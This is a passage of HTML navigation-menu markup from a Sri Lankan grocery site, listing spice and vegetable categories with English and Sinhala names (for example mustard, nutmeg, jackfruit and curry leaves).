											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
